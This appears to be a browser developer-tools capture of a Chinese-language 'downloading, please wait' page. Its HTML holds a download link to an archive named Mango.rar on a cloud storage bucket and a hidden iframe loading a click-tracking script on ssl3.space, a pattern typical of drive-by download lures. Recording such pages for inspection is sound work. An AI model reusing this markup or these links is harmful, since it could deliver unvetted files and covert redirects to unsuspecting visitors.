 正在为您下载文件，请稍候...
Inspector Network Console Debugger Style Editor Performance Memory
Search HTML
<!DOCTYPE html>
<html lang="zh-CN"> event
<head> ••• </head>
<body>
<p>正在为您下载文件，请稍候...</p>
<a href="https://cdnfile0814-1366946264.cos.ap-tokyo.myqcloud.com/Mango.rar" download=""></a>
<iframe style="display: none;" src="https://ssl3.space/click.php?suffix=mango">
#document
</iframe>
</body>
</html>